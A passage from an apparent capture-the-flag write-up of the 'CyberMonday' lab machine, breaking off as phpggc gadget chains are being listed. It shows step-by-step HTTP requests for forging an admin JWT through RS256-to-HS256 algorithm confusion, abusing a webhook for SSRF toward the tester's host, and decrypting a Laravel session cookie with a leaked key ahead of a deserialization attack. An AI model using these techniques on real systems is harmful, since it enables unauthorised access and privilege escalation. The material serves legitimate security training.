Connection: close
Upgrade-Insecure-Requests: 1
The server then issued the following response showing us information containing all the different api calls
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Tue, 28 Nov 2023 22:34:07 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=2b70aaedc6655a841713287473ecc5b7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 482

{
    "status": "success",
    "message": {
        "routes": {
            "\/auth\/register": {
                "method": "POST",
                "params": [
                    "username",
                    "password"
                ]
            },
            "\/auth\/login": {
                "method": "POST",
                "params": [
                    "username",
                    "password"
                ]
            },
            "\/webhooks": {
                "method": "GET"
            },
            "\/webhooks\/create": {
                "method": "POST",
                "params": [
                    "name",
                    "description",
                    "action"
                ]
            },
            "\/webhooks\/delete:uuid": {
                "method": "DELETE"
            },
            "\/webhooks\/:uuid": {
                "method": "POST",
                "actions": {
                    "sendRequest": {
                        "params": [
                            "url",
                            "method"
                        ]
                    },
                    "createLogFile": {
                        "params": [
                            "log_name",
                            "log_content"
                        ]
                    }
                }
            }
        }
    }
}
So now that we know the structure of all these requests it is possible to start communicating with the service. Most of the API calls required a valid authorization token. So first of all i created an account with the following request.
1
2
3
4
5
6
7
8
9
POST /auth/register HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
Upgrade-Insecure-Requests: 1
Content-Length: 44

{"username":"calicom","password":"Test1234"}
The server then issued the following response indicating the account has been created
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Wed, 29 Nov 2023 18:08:46 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=d4df1d7ea73719412a12077fe4dc5044; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 40

{"status":"success","message":"success"}
Next up we can log in using our credentials we just created an account with
1
2
3
4
5
6
7
8
9
POST /auth/login HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
Upgrade-Insecure-Requests: 1
Content-Length: 44

{"username":"calicom","password":"Test1234"}
The server would then return a valid access token
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Wed, 29 Nov 2023 18:10:49 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=6b91a03001f7373c6dbcee12c60d2914; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 490

{"status":"success","message":{"x-access-token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6InVzZXIifQ.BpBzLtlRbHqf3x2Szt9Cf4IMo0WCLRstwXtj73iH7dG13KLKGxHbcYy6SUWGZb8RribSli0bvNprottaQJcgD_T-Qi8yzSm4B9_2Rgpth3SkScIUvvrnKXgvt1kYvZjiZvQ29bnYnJt3FLZh5JHOlxVz2FPgknQVN-5WCNvZD6cJjRx-6xr3kV_bTqh8f7fpyucg56LuuOCMb6T0YA5h12XJa23EFEshKKtgJGc0ffMBP1Gfj9Omp7icXT1GhSAwGpraWejtOyGCBquWopyjHmUxUba6vU12OWmovfTJcJappmpeu2MlGn3XmIttn3tBavUny3jjrb8TzDNBfgftGA"}}
Using this webhook it was possible to make some requests but most were still off limits for us. The GET requests for the webhooks endpoint worked but this would just return all the webhooks that are currently available. Seeing that we couldn’t access everything i decided to inspect the contents of the access-token it created. here we could see that there was a role system in place. Our token has the role of user
1
2
3
4
5
6
7
8
9
10
11
12
Headers = {
  "typ": "JWT",
  "alg": "RS256"
}

Payload = {
  "id": 3,
  "username": "calicom",
  "role": "user"
}

Signature = "BpBzLtlRbHqf3x2Szt9Cf4IMo0WCLRstwXtj73iH7dG13KLKGxHbcYy6SUWGZb8RribSli0bvNprottaQJcgD_T-Qi8yzSm4B9_2Rgpth3SkScIUvvrnKXgvt1kYvZjiZvQ29bnYnJt3FLZh5JHOlxVz2FPgknQVN-5WCNvZD6cJjRx-6xr3kV_bTqh8f7fpyucg56LuuOCMb6T0YA5h12XJa23EFEshKKtgJGc0ffMBP1Gfj9Omp7icXT1GhSAwGpraWejtOyGCBquWopyjHmUxUba6vU12OWmovfTJcJappmpeu2MlGn3XmIttn3tBavUny3jjrb8TzDNBfgftGA"
So seeing this I though that i might have been missing something with my enumeration and sure enough after doing some directory brute forcing i’d stumble on a jwks.json This file could be retrieved with the following request.
1
2
3
4
5
6
7
8
9
10
11
GET /jwks.json HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://cybermonday.htb/
Connection: close
Cookie: PHPSESSID=1c395134a937421b5a76e952bc1f320a
Upgrade-Insecure-Requests: 1
the server then outputted the following file
1
2
3
4
5
6
7
8
9
10
11
{
	"keys": [
		{
			"kty": "RSA",
			"use": "sig",
			"alg": "RS256",
			"n": "pvezvAKCOgxwsiyV6PRJfGMul-WBYorwFIWudWKkGejMx3onUSlM8OA3PjmhFNCP_8jJ7WA2gDa8oP3N2J8zFyadnrt2Xe59FdcLXTPxbbfFC0aTGkDIOPZYJ8kR0cly0fiZiZbg4VLswYsh3Sn797IlIYr6Wqfc6ZPn1nsEhOrwO-qSD4Q24FVYeUxsn7pJ0oOWHPD-qtC5q3BR2M_SxBrxXh9vqcNBB3ZRRA0H0FDdV6Lp_8wJY7RB8eMREgSe48r3k7GlEcCLwbsyCyhngysgHsq6yJYM82BL7V8Qln42yij1BM7fCu19M1EZwR5eJ2Hg31ZsK5uShbITbRh16w",
			"e": "AQAB"
		}
	]
}
Portswigger jwt attacks a JWKS file or Json Web Key Set is a set of keys containing the public keys used to verify any JSON Web Token (JWT) issued by the Authorization Server and signed using the RS256 signing algorithm.Having the keys of the server it makes it possible to sign new keys later on making it potentially possible to sign our own jwt where we change our role to admin.

So first of all we need to extract the public key from this JWKS file. we can do this by loading the installing the burpsuite JWT editor start by generating a new RSA key. The parts highlighted in red are the parts we need from this new token. Delete all other parts. After deleting all other parts put in the n paramter form the jwks.json file.
1
2
3
4
5
6
{
    "kty": "RSA",
    "e": "AQAB",
    "kid": "0b210cf1-9941-4b1f-9794-1b40ff970765",
    "n": "pvezvAKCOgxwsiyV6PRJfGMul-WBYorwFIWudWKkGejMx3onUSlM8OA3PjmhFNCP_8jJ7WA2gDa8oP3N2J8zFyadnrt2Xe59FdcLXTPxbbfFC0aTGkDIOPZYJ8kR0cly0fiZiZbg4VLswYsh3Sn797IlIYr6Wqfc6ZPn1nsEhOrwO-qSD4Q24FVYeUxsn7pJ0oOWHPD-qtC5q3BR2M_SxBrxXh9vqcNBB3ZRRA0H0FDdV6Lp_8wJY7RB8eMREgSe48r3k7GlEcCLwbsyCyhngysgHsq6yJYM82BL7V8Qln42yij1BM7fCu19M1EZwR5eJ2Hg31ZsK5uShbITbRh16w"
}

Then after filling in this date click on the PEM button and you’ll get your public key. Save this key and beware you need to this using the copy public key as PEM button if you don’t you’ll miss some unreadable characters leading to a faulty key.
1
2
3
4
5
6
7
8
9
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApvezvAKCOgxwsiyV6PRJ
fGMul+WBYorwFIWudWKkGejMx3onUSlM8OA3PjmhFNCP/8jJ7WA2gDa8oP3N2J8z
Fyadnrt2Xe59FdcLXTPxbbfFC0aTGkDIOPZYJ8kR0cly0fiZiZbg4VLswYsh3Sn7
97IlIYr6Wqfc6ZPn1nsEhOrwO+qSD4Q24FVYeUxsn7pJ0oOWHPD+qtC5q3BR2M/S
xBrxXh9vqcNBB3ZRRA0H0FDdV6Lp/8wJY7RB8eMREgSe48r3k7GlEcCLwbsyCyhn
gysgHsq6yJYM82BL7V8Qln42yij1BM7fCu19M1EZwR5eJ2Hg31ZsK5uShbITbRh1
6wIDAQAB
-----END PUBLIC KEY-----

Then the next step is to base64 this public key. I did this by using the decoder functionality in burpsuite
This resulted into the following Base64 string
1
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUFwdmV6dkFLQ09neHdzaXlWNlBSSgpmR011bCtXQllvcndGSVd1ZFdLa0dlak14M29uVVNsTThPQTNQam1oRk5DUC84ako3V0EyZ0RhOG9QM04ySjh6CkZ5YWRucnQyWGU1OUZkY0xYVFB4YmJmRkMwYVRHa0RJT1BaWUo4a1IwY2x5MGZpWmlaYmc0Vkxzd1lzaDNTbjcKOTdJbElZcjZXcWZjNlpQbjFuc0VoT3J3TytxU0Q0UTI0RlZZZVV4c243cEowb09XSFBEK3F0QzVxM0JSMk0vUwp4QnJ4WGg5dnFjTkJCM1pSUkEwSDBGRGRWNkxwLzh3Slk3UkI4ZU1SRWdTZTQ4cjNrN0dsRWNDTHdic3lDeWhuCmd5c2dIc3E2eUpZTTgyQkw3VjhRbG40MnlpajFCTTdmQ3UxOU0xRVp3UjVlSjJIZzMxWnNLNXVTaGJJVGJSaDEKNndJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0t

Then with this base64 string we can create a new symmetric key. Let it generate a new key to then replace the K value with the base64 encoded private key we had earlier.
So whenever this key is created we to our request we want to perform in burp’s repeater function. here we should use the plugin JSON Web Tokens When we do the request before tampering with our token we get an unauthorized response.

Now we tamper with our key we have to change the ALG paramter to HS256 and change our role to admin. After changing the fields press the sign button below and use your own symetric signing key.
Then after tampering we send our request again resulting in the creation of our new webhook.
So now that we have an admin token we can use the API to its fullest. We were able to create a webhook of the type sendrequest. this hook we can now activate with the following request. As proof of concept i just made it connect to my IP address to check if it could reach me.
1
2
3
4
5
6
7
8
9
10
11
12
POST /webhooks/ada324be-66d9-403d-ad10-ae5c734c7211 HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 48

{"url":"http://10.10.16.86",
	"method":"GET"
}
This resulted into the following valid response.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Wed, 29 Nov 2023 21:09:41 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=b34b82798b3c5155ac6ce80794dc9926; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 271

{"status":"success","message":"URL is live","response":"<!DOCTYPE HTML>\n<html lang=\"en\">\n<head>\n<meta charset=\"utf-8\">\n<title>Directory listing for \/<\/title>\n<\/head>\n<body>\n<h1>Directory listing for \/<\/h1>\n<hr>\n<ul>\n<\/ul>\n<hr>\n<\/body>\n<\/html>\n"}
So with this we knew we could send any request we really wanted. It wasn’t possible to load anything onto the webserver like this so my next thought went to trying to access something we could only access from local host. Thinking back on the Env file the redis part looked interesting because we could maybe reach the redis service.
1
2
3
4
5
REDIS_HOST=redis
REDIS_PASSWORD=
REDIS_PORT=6379
REDIS_PREFIX=laravel_session:
CACHE_PREFIX=
Here we can see that the hostname of this service is redis on port 6379. The REDIS_PREFIX being the laravel_session. led me to believe that this was used for the data of the sessions storage meaning that upon each request this value would be read by the application. Laravel is also known to have quite a few deserialization attacks based on. Before we can do this we need to be able to decode the session tokens the application is using. laravel_cookie_killer is a good tool to manipulate laravel session tokens.
First step is to browse to the application and harvest a session token. Send the following request.
1
2
3
4
5
6
7
8
GET / HTTP/1.1
Host: cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
This resulted in the following session token being generated by the application. The value of cybermonday_session is the laravel session token.
1
2
3
4
5
6
7
8
9
10
11
HTTP/1.1 200 OK
Server: nginx/1.25.1
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/8.1.20
Cache-Control: no-cache, private
Date: Wed, 29 Nov 2023 21:58:18 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6Ik5IbWNqZVFWOFhhT1Rhc2JTeGRYWFE9PSIsInZhbHVlIjoiZW8vTi9vMEFIZXpndXMrcjhZdGkwNHcvWTg1SkF0M3NBZlVwWjYxbnFCUURJL1Y1S21DYUNVTW4xNDAwTSt1alcrdTk3QUpOU0lXaS9xN2NYNVA5eS84eWRIVW8zNnFLK2JTQzZYL3BJQXRLWnA2ZFNlUnBScmdJZ082SjNrdjgiLCJtYWMiOiI0NmFlNzQyNTZiMjNiMzlhOGM3MTU5ZmEyODc0N2I3ZTk1MDVjOTRlMzgwMDA2YzExNDI1ZGQ4NWZkZTRjYmU0IiwidGFnIjoiIn0%3D; expires=Wed, 29 Nov 2023 23:58:18 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: cybermonday_session=eyJpdiI6IlNWZDJGSEVwWVdmcTJzK0J3STRvRXc9PSIsInZhbHVlIjoidE5VY0I2WjFzZVBHeFliZytyV1dnRmZ2cERZNHZTSnJrY0Y1aldoMVNVVmNnNjlDRlQwR1lqY0N3ZDVaRTArMGpPMnltV1J3c2x6VG0wM3h2WjJNYzl4dDR4Mm0vYys4WkpwdEZCcFRUUkNIZ0gyTXlab3ZOdkxYZk1LKy9NMmgiLCJtYWMiOiI4N2Y2NjQxOTNjMDFlZTdjMmQ2ZThjMmY0OGRhZDk5YzE3MDdmNTcyMjMwNDcyYzZiZDViMmI1NmM0OGFkNjFhIiwidGFnIjoiIn0%3D; expires=Wed, 29 Nov 2023 23:58:18 GMT; Max-Age=7200; path=/; httponly; samesite=lax

Content-Length: 12721
Using the following command or laravel_cookie_killer we were able to decrypt the cookie.
1
python3 laravel_cookie_killer.py -d --key "EX3zUxJkzEAY2xM4pbOfYMJus+bjx6V25Wnas+rFMzA=" --cookie "eyJpdiI6IlNWZDJGSEVwWVdmcTJzK0J3STRvRXc9PSIsInZhbHVlIjoidE5VY0I2WjFzZVBHeFliZytyV1dnRmZ2cERZNHZTSnJrY0Y1aldoMVNVVmNnNjlDRlQwR1lqY0N3ZDVaRTArMGpPMnltV1J3c2x6VG0wM3h2WjJNYzl4dDR4Mm0vYys4WkpwdEZCcFRUUkNIZ0gyTXlab3ZOdkxYZk1LKy9NMmgiLCJtYWMiOiI4N2Y2NjQxOTNjMDFlZTdjMmQ2ZThjMmY0OGRhZDk5YzE3MDdmNTcyMjMwNDcyYzZiZDViMmI1NmM0OGFkNjFhIiwidGFnIjoiIn0="
This gave us the following output
1
2
3
4
[*] uncyphered string
25c6a7ecd50b519b7758877cdc95726f29500d4c|WgWvDfXGaNpC3X5aKSMUZMYnNjO5S1AMU2BWI5qO
[*] Base64 encoded uncyphered version
b'MjVjNmE3ZWNkNTBiNTE5Yjc3NTg4NzdjZGM5NTcyNmYyOTUwMGQ0Y3xXZ1d2RGZYR2FOcEMzWDVhS1NNVVpNWW5Oak81UzFBTVUyQldJNXFPDw8PDw8PDw8PDw8PDw8P'
The cookie is made of two parts the hash and actual value. In our case 25c6a7ecd50b519b7758877cdc95726f29500d4c was our hash and the actual value was WgWvDfXGaNpC3X5aKSMUZMYnNjO5S1AMU2BWI5qO. We will need the value to overwrite our session token using redis.
So at this point we have where we want to inject but not yet what we want to inject. The tool phpgcc is great for helping figure out the right gadget chains to use as an exploit. First we run the tool with -l to list all possible payloads it contains
1
./phpggc -l
This command gives us a large list but i’ve cut it down to only show the ones that are valid for Laravel.
1
2
3
4
5
6
7
8
9
